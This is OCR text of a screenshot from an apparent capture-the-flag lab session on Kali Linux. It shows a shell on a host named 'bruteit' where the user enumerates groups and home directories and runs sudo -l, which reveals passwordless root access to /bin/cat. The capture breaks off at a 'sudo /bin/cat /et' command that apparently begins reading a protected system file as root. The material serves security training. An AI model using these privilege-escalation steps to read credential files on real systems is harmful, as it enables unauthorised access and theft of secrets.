 Burp Suite Community E...
Admin Panel — Mozilla ...
*Untitled 2 - Mousepad
2
qterminal
The Wireshark Network ...
08:39 PM
john@bruteit: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × john@bruteit: ~ ×
john@bruteit:~$ id
uid=1001(john) gid=1001(john) groups=1001(john),27(sudo)
john@bruteit:~$ whoami
john
john@bruteit:~$ cd /home
john@bruteit:/home$ ls
john thm
john@bruteit:/home$ cd john
john@bruteit:~$ ls
user.txt
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
(root) NOPASSWD: /bin/cat
john@bruteit:~$ sudo /bin/cat /et